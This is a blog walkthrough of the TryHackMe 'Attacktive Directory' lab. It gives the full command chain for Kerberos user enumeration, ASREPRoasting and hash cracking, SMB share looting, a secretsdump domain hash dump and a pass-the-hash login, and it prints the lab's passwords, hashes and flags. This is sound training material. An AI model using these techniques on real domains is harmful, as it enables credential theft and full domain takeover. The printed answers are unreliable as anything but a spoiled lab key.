Challenges: Attacktive Directory (TryHackMe)
 Jebitok
Jebitok
Active Directory is the backbone of identity and access management in many enterprise environments. This room — Attacktive Directory — offers a hands-on opportunity to explore core concepts around enumeration, exploitation, and post-exploitation in an AD network. We begin by setting up essential tools like Impacket and BloodHound, then dive into realistic attack paths through Kerberos enumeration, ASREPRoasting, SMB share analysis, and domain privilege escalation. Each step emphasizes practical enumeration, misconfiguration exploitation, and understanding how attackers can go from a single credential to domain-wide control.
Whether you're new to AD pentesting or reinforcing the fundamentals, this room presents a guided journey through an attacker’s mindset — from recon to owning the domain admin.
Resources that were helpful in this room: Medium Article: 1 & 2, ChatGPT for research, and Notion for note-taking.
Intro: Setup
Installing Impacket:
Whether you're on the Kali 2019.3 or Kali 2021.1, Impacket can be a pain to install correctly. Here's some instructions that may help you install it correctly!
Note: All of the tools mentioned in this task are installed on the AttackBox already. These steps are only required if you are setting up on your own VM. Impacket may also need you to use a python version >=3.7. In the AttackBox you can do this by running your command with python3.9 <your command>.
First, you will need to clone the Impacket Github repo onto your box. The following command will clone Impacket into /opt/impacket:
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
After the repo is cloned, you will notice several install related files, requirements.txt, and setup.py. A commonly skipped file during the installation is setup.py, this actually installs Impacket onto your system so you can use it and not have to worry about any dependencies.
To install the Python requirements for Impacket:
pip3 install -r /opt/impacket/requirements.txt
Once the requirements have finished installing, we can then run the python setup install script:
cd /opt/impacket/ && python3 ./setup.py install
After that, Impacket should be correctly installed now and it should be ready to use!
If you are still having issues, you can try the following script and see if this works:
sudo git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket sudo pip3 install -r /opt/impacket/requirements.txt cd /opt/impacket/ sudo pip3 install . sudo python3 setup.py install |
Credit for proper Impacket install instructions goes to Dragonar#0923 in the THM Discord <3
Installing Bloodhound and Neo4j
Bloodhound is another tool that we'll be utilizing while attacking Attacktive Directory. We'll cover specifcs of the tool later, but for now, we need to install two packages with Apt, those being bloodhound and neo4j. You can install it with the following command:
apt install bloodhound neo4j
Now that it's done, you're ready to go!
Troubleshooting
If you are having issues installing Bloodhound and Neo4j, try issuing the following command:
apt update && apt upgrade
Enumeration: Welcome to Attacktive Directory
Welcome to Attacktive Directory
Welcome Dear User!
Thank you for doing my first room. I originally created this room for my final project in my Cyber Security degree program back in 2019. Since then, I've gone on to make several other rooms, even a Network for THM. In May 2021, I made the decision to renovate this room and make it more guided and less challenge based so there are more learning opportunities for others. I hope you enjoy it.
Love,
Enumeration
Basic enumeration starts out with an nmap scan. Nmap is a relatively complex utility that has been refined over the years to detect what ports are open on a device, what services are running, and even detect what operating system is running. It's important to note that not all services may be deteted correctly and not enumerated to it's fullest potential. Despite nmap being an overly complex utility, it cannot enumerate everything. Therefore after an initial nmap scan we'll be using other utilities to help us enumerate the services running on the device.
For more information on nmap, check out the nmap room.
Notes: Flags for each user account are available for submission. You can retrieve the flags for user accounts via RDP (Note: the login format is spookysec.local\User at the Window's login prompt) and Administrator via Evil-WinRM.
Answer the questions below
What tool will allow us to enumerate port 139/445?
enum4linuxWhat is the NetBIOS-Domain Name of the machine?
THM-ADenum4linux <IP_Address>
What invalid TLD do people commonly use for their Active Directory Domain?
.localhint: Spoiler: The full AD domain is spookysec.local
Enumeration: Enumerating Users via Kerberos
Introduction:
A whole host of other services are running, including Kerberos. Kerberos is a key authentication service within Active Directory. With this port open, we can use a tool called Kerbrute (by Ronnie Flathers @ropnop) to brute force discovery of users, passwords and even password spray!
Note: Several users have informed me that the latest version of Kerbrute does not contain the UserEnum flag in Kerbrute, if that is the case with the version you have selected, try a older version!
Enumeration:
For this box, a modified User List and Password List will be used to cut down on time of enumeration of users and password hash cracking. It is NOT recommended to brute force credentials due to account lockout policies that we cannot enumerate on the domain controller.
Answer the questions below
What command within Kerbrute will allow us to enumerate valid usernames?
userenumWhat notable account is discovered? (These should jump out at you)
svc-adminecho -e "administrator\\nkrbtgt\\nsvc-admin\\nbackup\\njames" > users.txtkerbrute userenum -d spookysec.local users.txt --dc <IP_Address>
What is the other notable account is discovered? (These should jump out at you)
backup
Exploitation: Abusing Kerberos
Introduction
After the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting. ASReproasting occurs when a user account has the privilege "Does not require Pre-Authentication" set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
Retrieving Kerberos Tickets
Impacket has a tool called "GetNPUsers.py" (located in impacket/examples/GetNPUsers.py) that will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that's necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
Remember: Impacket may also need you to use a python version >=3.7. In the AttackBox you can do this by running your command with python3.9 /opt/impacket/examples/GetNPUsers.py.
Answer the questions below
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-adminnano hash.txt$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:9631f8904f518b7e1d93e92781f38660$4b3384dc5844e6fda59afd2d207829767c3bcd7327341a86b2b029327bb26ef325ffe5bcc5129bd9b08d50bf973c6b2df8b03083d48145b2d5cb116f248e8c961c3f8b2d7bce07ec82086571d5fe07b48f1688fb91ed0d5ace88a9ee4e0b8b7f1d538655b585a193bd7b624fae1ac71a6f777ad98a4d392c58edfb2f3553bb05bccece680d86f597b1f5f7039fe318b25651d9d82b184cbe14e311e7c15b293f30dc2e6b3495dd2937627dcd2b5cd31cd822d6172b8b979e95ae7918d0dd7fd6288e0b01e5046a2575260f88f84206ac006f5e7eb66b3d486a35a86b3e8a1e20c81e8e28c6f0b18b145b4559bddaef09d863
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Kerberos 5 AS-REP etype 23
What mode is the hash?
18200Now crack the hash with the modified password list provided, what is the user accounts password?
management2005john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtjohn —show hash.txt
Enumeration: Back to the Basics
Enumeration:
With a user's account credentials we now have significantly more access within the domain. We can now attempt to enumerate any shares that the domain controller may be giving out.
Answer the questions below
What utility can we use to map remote SMB shares?
smbclientWhich option will list shares?
-Lman smbclient
How many remote shares is the server listing?
6smbclient -L //<IP_Address>/ -U svc_adminpassword: management2005

There is one particular share that we have access to that contains a text file. Which share is it?
backupsmbclient //<IP_Address>/backup -U svc-admin
Password for [WORKGROUP\svc-admin]:get backup_credentials.txtexit
What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwcat backup_credentials.txt
Decoding the contents of the file, what is the full contents?
backup@spookysec.local:backup2517860
Domain Privilege Escalation: Elevating Privileges within the Domain
Let's Sync Up!
Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account "backup" gets us thinking. What is this the backup account to?
Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes

Knowing this, we can use another tool within Impacket called "secretsdump.py". This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. Exploiting this, we will effectively have full control over the AD Domain.
Answer the questions below
What method allowed us to dump NTDS.DIT?
DRSUAPIpython3.9 /opt/impacket/examples/secretsdump.py spookysec.local/svc-admin:'management2005'@10.10.168.55
What is the Administrators NTLM hash?
0e0363213e37b94221497260b0bcb4fcapt install python3-impacketimpacket-secretsdump -just-dc spookysec.local/backup:backup2517860@10.10.168.55We can save the output to a file just in case we need it in the next steps:
impacket-secretsdump -just-dc spookysec.local/backup:backup2517860@10.10.168.55 > ntlmhash.txt
What method of attack could allow us to authenticate as the user without the password?
Pass The Hash
Using a tool called Evil-WinRM what option will allow us to use a hash?
-H
Flag Submission: Flag Submission Panel
Submit the flags for each user account. They can be located on each user's desktop.
If you enjoyed this box, you may also enjoy my blog post!
Answer the questions below
Administrator
TryHackMe{4ctiveD1rectoryM4st3r}First, we have to install Evil-WinRM using
sudo apt install evil-winrmorgem install evil-winrm. Then we’ll use evil-winrm to get our flags using the hash.evil-winrm -i <IP_Address> -u Administrator -H 0e0363213e37b94221497260b0bcb4fcWith privilege escalation we can now access the flags of all the three users we’re targeting

svc-admin
TryHackMe{K3rb3r0s_Pr3_4uth}
backup
TryHackMe{B4ckM3UpSc0tty!}
Attacktive Directory brings together enumeration techniques, Kerberos attacks like ASREPRoasting, and domain privilege escalation using synced backup accounts — all within a realistic AD lab. By the end, we leveraged hashes, performed pass-the-hash attacks, and used Evil-WinRM to obtain flags from multiple user accounts, including the coveted Administrator.
Beyond just answering CTF-style questions, this room reinforces key Active Directory exploitation principles: the importance of user enumeration, Kerberos misconfigurations, the dangers of exposed SMB shares, and the power of synced privileged accounts.
For anyone exploring offensive security or preparing for real-world red team assessments, this room offers both a strong technical foundation and a practical skillset.
Subscribe to my newsletter
Read articles from Jebitok directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Jebitok
Jebitok
Software Developer | Learning Cybersecurity | Open for roles * If you're in the early stages of your career in software development (student or still looking for an entry-level role) and in need of mentorship, you can reach out to me.